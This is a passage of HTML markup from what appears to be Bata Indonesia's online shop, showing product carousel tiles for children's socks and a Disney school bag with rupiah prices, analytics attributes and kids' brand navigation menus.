        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9306078_010">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9306078_010"
        data-analytics-product-id="540M_2022_9306078_010"
        href="/id/anak-anak/aksesoris/kaos-kaki/b-first-school-socks-540M_2022_9306078.html"
        aria-labelledby="brand-540M_2022_9306078_010 product-540M_2022_9306078_010-name product-540M_2022_9306078_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9306078_010-name">
            B-First School Socks
        </div>
        <span class="sr-only" id="product-540M_2022_9306078_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" href="/id/anak-anak/aksesoris/kaos-kaki/b-first-school-socks-540M_2022_9306078.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9306078_010"
    data-name="B-First School Socks"
    data-id="540M_2022_9306078_010"
    data-dimension1="540M_ST9300785102P"
    data-dimension2="9306078"
    data-dimension3="540M_2022_9306078"
    data-price="99900.00"
    data-brand="B-FIRST"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Temukan kenyamanan dan gaya dengan B-First School Socks! Dirancang khusus untuk anak-anak, kaus kaki ini terbuat dari bahan tekstil berkualitas tinggi, memberikan keleluasaan dan daya tahan yang optimal. Dengan desain unisex, B-First School Socks cocok untuk semua anak, menjadikannya pilihan sempurna untuk sekolah. Nikmati perlindungan dan kenyamanan sepanjang hari, dengan gaya yang membuat setiap langkah lebih ceria. Jadikan hari sekolah lebih menyenangkan dengan B-First!"
    data-producturl="https://www.bata.com/id/b-first-school-socks-540M_ST9300785102P.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/aksesoris/kaos-kaki/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Aksesoris"
    data-category3="Kaos Kaki"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2021_9109074_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/aksesoris/kaos-kaki/kaos-kaki-anak-perempuan-frozen-540M_2021_9109074.html" class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" aria-label="Kaos Kaki Anak Perempuan Frozen">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2021_9109074_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2021_9109074_010"
        data-analytics-product-id="540M_2021_9109074_010"
        href="/id/anak-anak/aksesoris/kaos-kaki/kaos-kaki-anak-perempuan-frozen-540M_2021_9109074.html"
        aria-labelledby="brand-540M_2021_9109074_010 product-540M_2021_9109074_010-name product-540M_2021_9109074_010-price">
        <div class="cc-tile-product-name" id="product-540M_2021_9109074_010-name">
            Kaos Kaki Anak Perempuan Frozen
        </div>
        <span class="sr-only" id="product-540M_2021_9109074_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" href="/id/anak-anak/aksesoris/kaos-kaki/kaos-kaki-anak-perempuan-frozen-540M_2021_9109074.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2021_9109074_010"
    data-name="Kaos Kaki Anak Perempuan Frozen"
    data-id="540M_2021_9109074_010"
    data-dimension1="540M_EY9100745103C"
    data-dimension2="9109074"
    data-dimension3="540M_2021_9109074"
    data-price="99900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Bata merupakan salah satu brand fashion Internasional ternama yang selalu memproduksi produk-produk khususnya fashion aksesoris premium yang berkualitas dengan harga yang terjangkau."
    data-producturl="https://www.bata.com/id/disney-children-socks-540M_EY9100745103C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/aksesoris/kaos-kaki/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Aksesoris"
    data-category3="Kaos Kaki"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9009973_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/aksesoris/tas/disney-school-bag--540M_2022_9009973.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" aria-label="Disney School Bag ">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag "
        title="Disney School Bag "
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag "
        title="Disney School Bag "
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9009973_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9009973_010"
        data-analytics-product-id="540M_2022_9009973_010"
        href="/id/anak-anak/aksesoris/tas/disney-school-bag--540M_2022_9009973.html"
        aria-labelledby="brand-540M_2022_9009973_010 product-540M_2022_9009973_010-name product-540M_2022_9009973_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9009973_010-name">
            Disney School Bag 
        </div>
        <span class="sr-only" id="product-540M_2022_9009973_010-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" href="/id/anak-anak/aksesoris/tas/disney-school-bag--540M_2022_9009973.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9009973_010"
    data-name="Disney School Bag "
    data-id="540M_2022_9009973_010"
    data-dimension1="540M_EY9009735204C"
    data-dimension2="9009973"
    data-dimension3="540M_2022_9009973"
    data-price="249900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Bag"
    data-description="Bawa keajaiban Disney ke sekolah dengan Tas Sekolah Disney yang penuh warna! Dirancang khusus untuk anak-anak, tas ini terbuat dari bahan tekstil berkualitas tinggi yang tahan lama dan nyaman digunakan. Dengan desain ikonik karakter Disney, tas ini tidak hanya stylish tetapi juga fungsional, dilengkapi dengan ruang penyimpanan yang luas untuk buku dan perlengkapan sekolah. Jadikan setiap hari belajar menyenangkan dan penuh imajinasi dengan Tas Sekolah Disney yang tak terlupakan!"
    data-producturl="https://www.bata.com/id/disney-school-bag--540M_EY9009735204C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/aksesoris/tas/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Aksesoris"
    data-category3="Tas"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/merek/" data-menu-index="2" data-menu-selection="Merek" aria-label="Merek" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Merek</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-Anak Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/b-first/" aria-label="B-First">
                <span class="cc-menu__thirdLevel__title">B-First</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/bubblegummers/" aria-label="BubbleGummers">
                <span class="cc-menu__thirdLevel__title">BubbleGummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/disney/" aria-label="Disney">
                <span class="cc-menu__thirdLevel__title">Disney</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#find-store" />
</svg>
                    Temukan toko
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/pesanan/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#track-order" />
</svg>
                Lacak pesananmu
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#contact-us" />
</svg>
                Kontak
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/akun/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-account" />
</svg>
            
                Akun saya
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Daftar Keinginan
            </a>
        
    </div>
</div>

